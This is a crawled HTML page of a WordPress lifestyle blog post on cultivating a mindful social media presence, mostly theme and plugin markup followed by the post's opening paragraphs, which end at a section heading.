

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://solutionfreedom.com/2022/01/07/5-healthy-habits-to-cultivate-a-mindful-social-media-presence/
body_size: 14193
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://solutionfreedom.com/xmlrpc.php">
<title>5 Healthy Habits to Cultivate a Mindful Social Media Presence &#8211; Solution Freedom</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Solution Freedom &raquo; Feed" href="https://solutionfreedom.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Solution Freedom &raquo; Comments Feed" href="https://solutionfreedom.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Solution Freedom &raquo; 5 Healthy Habits to Cultivate a Mindful Social Media Presence Comments Feed" href="https://solutionfreedom.com/2022/01/07/5-healthy-habits-to-cultivate-a-mindful-social-media-presence/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/solutionfreedom.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://solutionfreedom.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://solutionfreedom.com/wp-content/themes/clubfitness/bootstrap/bootstrap.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://solutionfreedom.com/wp-content/themes/clubfitness/fontawesome/css/fontawesome.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='clubfitness-googlefonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%2C900%2C900&#038;subset=latin%2Clatin-ext&#038;ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='clubfitness-style-css'  href='https://solutionfreedom.com/wp-content/themes/clubfitness/style.css?ver=1.0.6' type='text/css' media='all' />
<script type='text/javascript' src='https://solutionfreedom.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://solutionfreedom.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://solutionfreedom.com/wp-json/" /><link rel="alternate" type="application/json" href="https://solutionfreedom.com/wp-json/wp/v2/posts/178" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://solutionfreedom.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://solutionfreedom.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://solutionfreedom.com/2022/01/07/5-healthy-habits-to-cultivate-a-mindful-social-media-presence/" />
<link rel='shortlink' href='https://solutionfreedom.com/?p=178' />
<link rel="alternate" type="application/json+oembed" href="https://solutionfreedom.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsolutionfreedom.com%2F2022%2F01%2F07%2F5-healthy-habits-to-cultivate-a-mindful-social-media-presence%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://solutionfreedom.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsolutionfreedom.com%2F2022%2F01%2F07%2F5-healthy-habits-to-cultivate-a-mindful-social-media-presence%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://solutionfreedom.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
			<style type="text/css">
		.content-right {
			background-image: url('https://solutionfreedom.com/wp-content/uploads/2021/11/cropped-pexels-the-lazy-artist-gallery-1117493.jpg');
			background-color: ;
		}

		.content-right .brand a {
			color: ##fff;
		}

		.btn-search,
		.btn-submit,
		.navbar-toggler,
		.navbar-collapse,
		.post-item .post-categories-list .post-categories li a,
		.post-item .post-tags .tags a,
		.post-item .post-info .post-message .more-link,
		.nav-links .page-numbers.current,
		.post-item-1,
		.comment .reply a,
		.woocommerce-cart-contents,
		.woocommerce span.onsale,
		.woocommerce .products .product .button,
		.woocommerce .products .product a.added_to_cart,
		.woocommerce #respond input#submit.alt,
		.woocommerce a.button.alt,
		.woocommerce a.button.alt:hover,
		.woocommerce a.button.alt:focus,
		.woocommerce button.button.alt,
		.woocommerce button.button.alt:hover,
		.woocommerce button.button.alt:focus,
		.woocommerce input.button.alt,
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button,
		.wpcf7-form input[type="submit"],
		.back-to-top,
		.tooltip-inner {
			background-color: ;
		}

		.tooltip.top .tooltip-arrow,
		.woocommerce-info,
		.woocommerce-message {
			border-top-color: ;
		}

		a:hover,
		a:focus,
		.sidebar .sidebar-button .btn-sidebar,
		.woocommerce div.product p.price,
		.woocommerce div.product span.price,
		.woocommerce-info:before,
		.woocommerce-message:before,
		.copyright a {
			color: ;
		}
	</style>
	<link rel="icon" href="https://solutionfreedom.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-183900-32x32.png" sizes="32x32" />
<link rel="icon" href="https://solutionfreedom.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-183900-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://solutionfreedom.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-183900-180x180.png" />
<meta name="msapplication-TileImage" content="https://solutionfreedom.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-183900-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mb-0{
	display: none!important;
}
.post-author{
	display: none!important;
}		</style>
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-178 single-format-standard">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<nav class="navbar navbar-expand-xs navbar-dark fixed-top">
	<button class="navbar-toggler position-absolute border-0 rounded-circle collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
		<span class="navbar-toggler-line position-relative mb-1 bg-white rounded"></span>
		<span class="navbar-toggler-line position-relative mb-1 bg-white rounded"></span>
		<span class="navbar-toggler-line position-relative bg-white rounded"></span>
	</button>
	<div class="collapse navbar-collapse h-100 position-fixed" id="navbarSupportedContent">
		<div class="menu-menu-container"><ul id="menu-menu" class="nav navbar-nav position-absolute"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-72 nav-item"><a title="Home" href="https://solutionfreedom.com" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74 nav-item"><a title="Fitness" href="https://solutionfreedom.com/category/fitness/" class="nav-link">Fitness</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-75 nav-item"><a title="News" href="https://solutionfreedom.com/category/news/" class="nav-link">News</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76 nav-item"><a title="Food" href="https://solutionfreedom.com/category/food/" class="nav-link">Food</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-77 nav-item"><a title="Blog" href="https://solutionfreedom.com/category/blog/" class="nav-link">Blog</a></li>
</ul></div>	</div>
</nav>

<section id="content" class="content content-single">
	<div class="container-fluid px-0">
		<div class="row g-0">
			<div class="col-12 col-lg-7 order-1 order-lg-0">
				<div class="content-left position-relative p-4 bg-white">
																	<div id="post-178" class="post-178 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-news">
						<div class="post-item">
													<div class="post-image position-relative">	
								<img width="730" height="500" src="https://solutionfreedom.com/wp-content/uploads/2022/01/5ff99e2ba4a255feb626a66c132dac81b2e57f1112f1f72b75b235a310af2d8d.jpeg" class="attachment-large size-large wp-post-image img-fluid " alt="" srcset="https://solutionfreedom.com/wp-content/uploads/2022/01/5ff99e2ba4a255feb626a66c132dac81b2e57f1112f1f72b75b235a310af2d8d.jpeg 730w, https://solutionfreedom.com/wp-content/uploads/2022/01/5ff99e2ba4a255feb626a66c132dac81b2e57f1112f1f72b75b235a310af2d8d-300x205.jpeg 300w" sizes="(max-width: 730px) 100vw, 730px" />																								<div class="post-categories-list position-absolute p-4">
																	<ul class="post-categories">
	<li><a href="https://solutionfreedom.com/category/blog/" rel="category tag">Blog</a></li>
	<li><a href="https://solutionfreedom.com/category/news/" rel="category tag">News</a></li></ul>								</div>
														</div>
													<div class="post-info py-4">
								<div class="post-title">
									<h1>5 Healthy Habits to Cultivate a Mindful Social Media Presence</h1>
								</div>
								<div class="post-meta w-100 position-relative mb-4 d-table">
	<div class="post-date float-start me-3">
		<i class="far fa-clock me-1"></i> January 7, 2022	</div>
	<div class="post-author float-start me-3">
				<a href="https://solutionfreedom.com/author/admin/" title=""><i class="far fa-user me-1"></i> admin</a>
	</div>
		<div class="post-comments float-start">
		<i class="far fa-comment me-1"></i> 0 Comments	</div>
	</div>
								<div class="post-message">
									<p><img loading="lazy" class="attachment-medium size-medium wp-post-image img-fluid " style="float: right; margin: 0 0 10px 10px;" src="https://glossingdress.com/lib/img/all/316/40a0b814da665c006cf61b0951e44c6011e78aa8e2ee1f47cc60e9910d514812/7f3e2acfb03d6ba81e946156f7b9f7960bd43c6a8c7a0e1e3dd530b6134f4532.jpeg" alt="Mindful Social Media Feature" width="300" height="182"></p>
<p><strong>What constitutes a mindful social media presence?</strong> Ever go online to check your social media “really quick” and end up mindlessly scrolling for 45 minutes? This would be the opposite of a mindful social media experience.</p>
<p>We’ve <em>all</em> been there.</p>
<p>It’s easy to get sucked in and crave that dopamine hit we get from likes and comments on our posts. But it can quickly become too much and too pervasive in our lives, leaving us feeling lacking or not good enough.</p>
<p>So how do we cultivate a more mindful social media practice in a way that’s sustainable and has a more positive affect on our mental health? Keep reading for our best tips!</p>
<div class="advads-post-article-box-n"><span class="ad_wrapper  ord1497"><script>var scriptTag = document.getElementsByTagName('script');scriptTag = scriptTag[scriptTag.length - 1];var _parent = scriptTag.parentNode;jQuery(_parent).addClass('rand_'+_rand).append(_ad);</script></span></div>
<h2>Mindful Social Media Presence Cultivates a Healthy Relationship with Social Media</h2>
<p>While there are downsides to social media, it can also have some really good upsides. Social media can help us connect with friends and family who aren’t geographically close. It can also create a sense of community amongst people with like interests.</p>
<p>There are tons of online groups for things like yoga, motherhood, and so much more. You can find support for any phase of life and even find mental health help from psychologists and mental health counselors.</p>
<p>Of course, social media also opens tons of doors for entrepreneurs and anyone wanting to start a side hustle!</p>
<p>Ready to start?</p>
<p>Keep reading for the how-to of cultivating a mindful social media practice and five healthy habits!</p>
<h2>Practice This Before and After Check-in for Mindful Social Media Use:</h2>
